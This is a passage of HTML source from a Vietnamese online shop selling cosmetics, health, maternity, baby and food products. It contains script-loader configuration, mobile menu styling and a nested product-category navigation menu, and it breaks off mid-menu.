				ega_product: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/ega_product.js?1769144816199",
				functions: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/functions.js?1769144816199",
				fancybox: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/jquery.fancybox.pack.js?1769144816199",
				slick: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/slick.min.js?1769144816199",
				bootstrapJs: "//bizweb.dktcdn.net/assets/themes_support/bootstrap.min",
				option_selectors: "//bizweb.dktcdn.net/assets/themes_support/option-selectors",
				api_jquery: "//bizweb.dktcdn.net/assets/themes_support/api.jquery",
				commonJs: "//bizweb.dktcdn.net/assets/themes_support/common",
				bizwebAPI: "//bizweb.dktcdn.net/assets/themes_support/bizweb-api",
				customerjs: "//bizweb.dktcdn.net/assets/themes_support/customer",
				lazyload: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/lazyload.js?1769144816199",
				handlebar: "",
				jquery_easing: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/jquery_easing.js?1769144816199",
				jgrowl: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/jgrowl.js?1769144816199",
				threesixty: "",
				lockfixed: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/jquery.lockfixed.min.js?1769144816199",
				jqueryUI: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/jqueryui.js?1769144816199",
				slyder: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/slyder.js?1769144816199",
				Rx: "//bizweb.dktcdn.net/100/370/389/themes/744853/assets/rx.all.min.js?1769144816199"
            },
		shim:
            {
                jquery: {
                    exports: '$'
                },
                bootstrapJs: {
                    deps: ['jquery'],
                    exports: 'bootstrapJs'
                },
                lazyload: {
                    deps: ['jquery'],
                    exports: 'lazyload'
                },
                slick: {
                    deps: ['jquery'],
                    exports: 'slick'
                },
				fancybox: {
                    deps: ['jquery'],
                    exports: 'fancybox'
                },
				jquery_easing: {
                    deps: ['jquery','jqueryUI'],
                    exports: 'jquery_easing'
                },
				ega_product: {
                    deps: ['jquery','api_jquery','slick'],
                    exports: 'ega_product'
                },
				functions: {
                    deps: ['jquery','jquery_easing'],
                    exports: 'functions'
                },
				api_jquery: {
                    deps: ['jquery'],
                    exports: 'api_jquery'
                },
				option_selectors: {
                    deps: ['jquery'],
                    exports: 'option_selectors'
                },
				jgrowl: {
                    deps: ['jquery'],
                    exports: 'jgrowl'
                },
				lockfixed: {
                    deps: ['jquery'],
                    exports: 'lockfixed'
                },
				jqueryUI: {
                    deps: ['jquery'],
                    exports: 'jqueryUI'
                },
				slyder: {
                    deps: ['jquery'],
                    exports: 'slyder'
                },
				Rx:{
                    deps: [],
                    exports: 'Rx'
                }
			} 
    });
</script>
	
	<meta name="p:domain_verify" content="53cdf16c2e6a642a2aec487e4fa3477d"/>
</head>

<body class="stretched no-transition body_product tech_store"   >
	<div id="fb-root"></div>
	<script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v5.0"></script>
	<style>
  .loader_overlay {
    position: fixed;
    z-index: 9999;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    -webkit-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
    opacity: 1;
    visibility: visible;
  }
  .loader_overlay.loaded {
    opacity: 0;
    visibility: hidden;
    z-index: -2;
  }
</style>
<div class='loader_overlay'></div>
<script>
 window.addEventListener('load', function() {
    	document.getElementsByClassName('loader_overlay')[0].classList.add('loaded');
  })
</script>
	<div class = "body_overlay"></div>
	
	<script type="text/javascript">
		// fb SDK v2.0 
		(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
	
	<style>
	/***MENU_MOBILE.CSS***/
/* Mb_menu style header*/
@media (max-width: 991px) {
		#menu-toggle {
			top: 20px;
			margin-left: 285px;
			border: none;
			font-size: 20px;
			width: 45px;
			height: 30px;
			line-height: 30px;
			font-size: 22px;
			padding: 0;
			text-align: center;
			border-radius: 0;
			color: #666;
		}
		#menu-toggle:hover {
			color: #666 !important;
		}
		#menu-toggle i {
			display: block;
			line-height: 30px;
		}
		#menu-toggle span {
			line-height: 1;
			display:block;
			font-size: 16px;
		}
		#menu_xs,
		#menu-toggle {
			position:fixed;
			z-index: 9999;
			left: -275px;
			transition: left 0.4s ease;
		}
		#menu_xs {
			width: 275px;
			height: 100%;
			background: #f6f6f6;
		}
		.sidebar-nav {
			width: 100%;
			margin: 0;
			overflow-y: scroll;
			height: 100%;
		}
		.sidebar-nav li {
			padding: 10px 0 10px 10px;
			font-size: 1em;
			border-bottom: 1px solid #f4f4f4;
		}
		.sidebar-nav li a {
			color: #555;
		}
		.sidebar-nav li.current > a {
			color: #e13d69;
		}
		#menu_xs ul a span {
			float: right;
			text-align:right;
			padding-right: 15px;
			font-size: 1.1em;
			width:25%;
		}
		#menu_xs ul.sidebar-nav li ul {
			display: none;
			list-style: none;
		}
		#top-search-sm form {
			width: 100%;
			padding: 10px 10px 5px 0;
			margin-bottom: 15px;
		}
		#top-search-sm .form-control {
			width: 100%;
			height: 40px;
		}
		.body_overlay {
			position: fixed;
			width: 100%;
			height: 100%;
			background: rgba(0,0,0,0.6);
			z-index: 9999;
			visibility: hidden;
			opacity: 0;
			transition: visibility 0.4s ease, opacity 0.4s ease;
		}
		.body_overlay.toggled {
			visibility: visible;
			opacity: 1;
		}
		#menu-toggle.toggled,
		#menu_xs.toggled {
			left: 0;
		}
		#wrapper {
			transition: all 0.4s;
		}
		#wrapper.toggled {
			margin-left: 275px;
		}
	}
	@media (max-width: 767px) {
		#menu-toggle {
			left: -280px;
			top: 15px;
			width: 30px;
			height: 30px;
			line-height: 30px;
			font-size: 22px;
		}
		#menu-toggle span {
			font-size: 11px;
		}
	}
/* End Mb_menu style header*/
/*
* Mobile Menu v1.0.0 - QrB.20160629
*/
@media (max-width: 769px){
	.menu_icon{
		width: 40px;
		float: left;
	}
	.menu_icon img {
		height: 32px;
	}
	.slyder-nav li:first-child{
		width: 100%;
	}
	.slyder-nav li:last-child{

	}
	.slyder-nav .s-back {
		background-color:transparent;
	}
	.slyder-nav .s-back .s-link,.slyder-nav .header{
		text-align: center;
		color: rgba(0, 0, 0, 0.3) !important;
	}
	.slyder-nav li{
		width: 95%;
		height: 50px;
		float: right;
		border-top: 0px;
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	}
	.slyder-nav li a {
		color: rgba(0, 0, 0, 0.7);
		font-weight: 400;
		display: block;
		font-size: 14px;
		line-height: 50px;
		margin: 0;
	}
	.slyder-nav h3{
		font-size: 14px;
		font-weight: 400;
	}
	.slyder-nav .user_login{
		text-align: center;
		min-height: 40px;
		height: auto;
	}
	.slyder-nav .user_login a,.slyder-nav .user_register a{
		line-height: 50px !important;
		color: #3b3b3b;
	}
	.slyder-nav .user_register a{
		text-align: center !important;
	}
	.slyder-nav .user_register a:first-child{
		border-right: 1px solid rgba(0, 0, 0, 0.1);
	}
	.slyder-nav .logout_acc a{
		border: 1px solid rgba(0, 0, 0, 0.1);
		border-radius: 3px;
		padding: 5px 10px;

	}
	.slyder-nav .fa-angle-right,{
		font-weight: 900;
		color: #999;
		line-height: 50px;
	}
	.slyder-nav .fa-angle-left {
		float: left;
		line-height: 50px;
	}
	.s-link-left{
		width: 80%;
		float: left;
	}
	.s-link-right {
		width: 20%;
		float: left;
		border-left: 1px solid rgba(0, 0, 0, 0.1);
	}

	.s-link-right a {
		border-left: 1px;
		text-align: center;
		width: 100% !important;
	}
	.s-link-left a,.slyder-nav a.s-link{
		color: rgba(0, 0, 0, 0.7);
		font-weight: 400;
		display: block;
		font-size: 14px;
		line-height: 50px;
		margin: 0;
		padding: 0 10px;
		text-decoration: none;
	}
}
/***END MENU_MOBILE.CSS***/
</style>


<!--
* Mobile Menu v1.0.0 - QrB.20160629
-->



































































































































































































































































































































<!-- LEFT MENU TOGGLE-->
<div class='body_overlay'></div>
<!-- /#sidebar-wrapper -->
<a href="#menu-toggle" class="hidden-lg hidden-md" id="menu-toggle">
	<i class='fa fa-bars'></i>
</a>
<!-- Page Content -->
<div id="menu_xs" class='hidden-lg hidden-md'>
	<!-- Sidebar -->
	<ul class="slyder-nav">
		
		<li class = "user_register"><a class = "col-xs-6" href='/account/login'><i class = "fa fa-user"></i> Đăng nhập</a><a class = "col-xs-6" href='/account/register'> <i class = "fa fa-user-plus"></i> Đăng ký</a></li>
		
		
		
		
		
		
		
		<li class='s-item'>
			<h3>
				<div class = "s-link-left">
					<a href="/cham-soc-sac-dep" class="noleftpadding">
						<div class='menu_icon'>
							
							<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_mb_1.png?1769144816199' alt = "main_menu_icon_mb_1.png" />
							
						</div>
						Chăm sóc sắc đẹp
					</a>	
				</div>
				<div class = "s-link-right">
					<a href="/cham-soc-sac-dep" class="s-link">
						<i class = "fa fa-angle-right "></i>
					</a>
				</div>
			</h3>	
			<ul class = "s-hidden">
				<li class="s-back">
					<h3>
						<a href="#" class="s-link"><i class = "fa fa-angle-left "></i>Chăm sóc sắc đẹp</a>			
					</h3>
				</li>
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/cham-soc-da" class="noleftpadding">
								Chăm sóc da
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/cham-soc-da" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Chăm sóc da</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/duong-trang-da">
									Dưỡng trắng da
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/chong-lao-hoa">
									Chống lão hóa
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/san-pham-tri-nam-tan-nhang">
									Sản phẩm trị nám - tàn nhang
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/sua-rua-mat">
									Sữa rửa mặt
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tay-da-chet">
									Tẩy da chết
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tay-trang">
									Tẩy trang
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/nuoc-hoa-hong">
									Nước hoa hồng
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tinh-chat-duong-da-serum">
									Tinh chất dưỡng da (serum)
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/xit-khoang">
									Xịt khoáng
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/kem-mat">
									Kem mắt
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/kem-chong-nang">
									Kem chống nắng
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/san-pham-tri-mun">
									Sản phẩm trị mụn
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/san-pham-tri-seo">
									Sản phẩm trị sẹo
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/cham-soc-co-the" class="noleftpadding">
								Chăm sóc cơ thể
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/cham-soc-co-the" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Chăm sóc cơ thể</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/duong-moi">
									Dưỡng môi
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/duong-the">
									Dưỡng thể
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/sua-tam">
									Sữa tắm
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tay-da-chet-cho-body">
									Tẩy da chết cho body
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tay-long">
									Tẩy lông
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/san-pham-khu-mui">
									Sản phẩm khử mùi
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/kem-tay-chan">
									Kem tay, chân
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/cham-soc-toc" class="noleftpadding">
								Chăm sóc tóc
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/cham-soc-toc" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Chăm sóc tóc</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/dau-goi-xa">
									Dầu gội xả
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/u-toc">
									Ủ tóc
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/duong-toc">
									Dưỡng tóc
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/nhuom-toc">
									Nhuộm tóc
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/trang-diem" class="noleftpadding">
								Trang điểm
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/trang-diem" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Trang điểm</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/kem-nen-bb-cc">
									Kem nền BB/ CC
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/phan-phu">
									Phấn phủ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/phan-nuoc">
									Phấn nước
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/phan-ma">
									Phấn má
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/phu-kien-trang-diem">
									Phụ kiện trang điểm
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/danh-cho-nam" class="noleftpadding">
								Dành cho Nam
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/danh-cho-nam" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Dành cho Nam</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/sua-rua-mat-1">
									Sữa rửa mặt
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/dau-goi-sua-tam">
									Dầu gội - Sữa tắm
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/san-pham-khac-cho-nam">
									Sản phẩm khác cho nam
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		
		
		<li class='s-item'>
			<h3>
				<div class = "s-link-left">
					<a href="/cham-soc-suc-khoe" class="noleftpadding">
						<div class='menu_icon'>
							
							<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_mb_2.png?1769144816199' alt = "main_menu_icon_mb_2.png" />
							
						</div>
						Chăm sóc sức khỏe
					</a>	
				</div>
				<div class = "s-link-right">
					<a href="/cham-soc-suc-khoe" class="s-link">
						<i class = "fa fa-angle-right "></i>
					</a>
				</div>
			</h3>	
			<ul class = "s-hidden">
				<li class="s-back">
					<h3>
						<a href="#" class="s-link"><i class = "fa fa-angle-left "></i>Chăm sóc sức khỏe</a>			
					</h3>
				</li>
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/thuc-pham-chuc-nang" class="noleftpadding">
								Thực phẩm chức năng
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/thuc-pham-chuc-nang" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Thực phẩm chức năng</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/vitamin-tong-hop">
									Vitamin tổng hợp
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bo-mat-bo-nao">
									Bổ mắt - bổ não
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tot-cho-xuong-khop">
									Tốt cho xương khớp
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/lam-dep-da">
									Làm đẹp da
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tao-nhat">
									Tảo Nhật
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/giam-can">
									Giảm cân
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/cham-soc-suc-khoe-hang-ngay" class="noleftpadding">
								Chăm sóc sức khỏe hàng ngày
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/cham-soc-suc-khoe-hang-ngay" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Chăm sóc sức khỏe hàng ngày</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bao-cao-su">
									Bao cao su
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bang-ve-sinh">
									Băng vệ sinh
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/coc-nguyet-san">
									Cốc nguyệt san
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/khau-trang">
									Khẩu trang
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/gang-tay">
									Găng tay
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tat">
									Tất
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		
		
		<li class='s-item'>
			<h3>
				<div class = "s-link-left">
					<a href="/cham-soc-me-bau" class="noleftpadding">
						<div class='menu_icon'>
							
							<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_mb_3.png?1769144816199' alt = "main_menu_icon_mb_3.png" />
							
						</div>
						Chăm sóc mẹ Bầu
					</a>	
				</div>
				<div class = "s-link-right">
					<a href="/cham-soc-me-bau" class="s-link">
						<i class = "fa fa-angle-right "></i>
					</a>
				</div>
			</h3>	
			<ul class = "s-hidden">
				<li class="s-back">
					<h3>
						<a href="#" class="s-link"><i class = "fa fa-angle-left "></i>Chăm sóc mẹ Bầu</a>			
					</h3>
				</li>
				
				
				<li class=''><h3>
					<a class='s-link sub-menu noleftpadding' href="/vitamin">Vitamin</a>
					</h3></li>
				
				
				
				<li class=''><h3>
					<a class='s-link sub-menu noleftpadding' href="/sua-cho-me-bau">Sữa cho mẹ bầu</a>
					</h3></li>
				
				
				
				<li class=''><h3>
					<a class='s-link sub-menu noleftpadding' href="/cham-soc-co-the-me-bau">Chăm sóc cơ thể mẹ bầu</a>
					</h3></li>
				
				
			</ul>
		</li>
		
		
		
		
		
		
		<li class='s-item'>
			<h3>
				<div class = "s-link-left">
					<a href="/cham-soc-be" class="noleftpadding">
						<div class='menu_icon'>
							
							<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_mb_4.png?1769144816199' alt = "main_menu_icon_mb_4.png" />
							
						</div>
						Chăm sóc Bé
					</a>	
				</div>
				<div class = "s-link-right">
					<a href="/cham-soc-be" class="s-link">
						<i class = "fa fa-angle-right "></i>
					</a>
				</div>
			</h3>	
			<ul class = "s-hidden">
				<li class="s-back">
					<h3>
						<a href="#" class="s-link"><i class = "fa fa-angle-left "></i>Chăm sóc Bé</a>			
					</h3>
				</li>
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/sua" class="noleftpadding">
								Sữa
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/sua" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Sữa</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/be-0-1-tuoi">
									Bé 0-1 tuổi
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/be-1-3-tuoi">
									Bé 1-3 tuổi
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/be-1-10-tuoi">
									Bé 1-10 tuổi
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/thuoc-vitamin-thuc-pham-chuc-nang" class="noleftpadding">
								Thuốc - Vitamin - thực phẩm chức năng
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/thuoc-vitamin-thuc-pham-chuc-nang" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Thuốc - Vitamin - thực phẩm chức năng</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/thuoc-ho-cam-cum">
									Thuốc ho - Cảm cúm
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/vitamin-tong-hop-1">
									Vitamin tổng hợp
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bo-sung-canxi">
									Bổ sung Canxi
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bo-sung-dha">
									Bổ sung DHA
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bo-sung-sat-kem">
									Bổ sung Sắt -Kẽm
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tang-chieu-cao">
									Tăng chiều cao
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/thuoc-vitamin-thuc-pham-chuc-nang-khac">
									Thuốc - Vitamin - thực phẩm chức năng khác
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/cham-soc-co-the-be" class="noleftpadding">
								Chăm sóc cơ thể bé
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/cham-soc-co-the-be" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Chăm sóc cơ thể bé</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/kem-ne">
									Kem nẻ
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/sua-tam-goi">
									Sữa tắm gội
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/do-an-dam" class="noleftpadding">
								Đồ ăn dặm
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/do-an-dam" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Đồ ăn dặm</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bot-an-dam">
									Bột ăn dặm
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/banh-an-dam">
									Bánh ăn dặm
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/ta-bim" class="noleftpadding">
								Tã - Bỉm
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/ta-bim" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Tã - Bỉm</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/bim-merries">
									Bỉm Merries
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/khan-giay-uot">
									Khăn giấy ướt
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/cham-soc-rang-mieng" class="noleftpadding">
								Chăm sóc răng miệng
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/cham-soc-rang-mieng" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Chăm sóc răng miệng</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/kem-danh-rang">
									Kem đánh răng
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ban-chai-danh-rang">
									Bàn chải đánh răng
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/do-cho-be-khac" class="noleftpadding">
								Đồ cho bé khác
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/do-cho-be-khac" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Đồ cho bé khác</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/binh-sua">
									Bình sữa
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/binh-tap-uong-nuoc">
									Bình tập uống nước.
								</a>
							</h3>
						</li>
						
					</ul>
				</li>
				
				
			</ul>
		</li>
		
		
		
		
		
		
		<li class='s-item'>
			<h3>
				<div class = "s-link-left">
					<a href="/thuc-pham" class="noleftpadding">
						<div class='menu_icon'>
							
							<img src='//bizweb.dktcdn.net/100/370/389/themes/744853/assets/main_menu_icon_mb_5.png?1769144816199' alt = "main_menu_icon_mb_5.png" />
							
						</div>
						Thực phẩm
					</a>	
				</div>
				<div class = "s-link-right">
					<a href="/thuc-pham" class="s-link">
						<i class = "fa fa-angle-right "></i>
					</a>
				</div>
			</h3>	
			<ul class = "s-hidden">
				<li class="s-back">
					<h3>
						<a href="#" class="s-link"><i class = "fa fa-angle-left "></i>Thực phẩm</a>			
					</h3>
				</li>
				
				
				<li class='s-item'>
					<h3>
						<div class = "s-link-left">
							<a href="/banh-keo-do-an-vat" class="noleftpadding">
								Bánh kẹo - Đồ ăn vặt
							</a>	
						</div>
						<div class = "s-link-right">
							<a href="/banh-keo-do-an-vat" class="s-link">
								<i class = "fa fa-angle-right "></i>
							</a>
						</div>	</h3>
					<ul class="s-hidden">
						<li class="s-back">
							<a href="#" class="s-link"><i class = "fa fa-angle-left "></i> Bánh kẹo - Đồ ăn vặt</a>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/ngu-coc">
									Ngũ cốc
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/tao-do-kho">
									Táo đỏ khô
								</a>
							</h3>
						</li>
						
						<li class=''>
							<h3>
								<a class = "noleftpadding s-link" href="/hat-de-nhat">
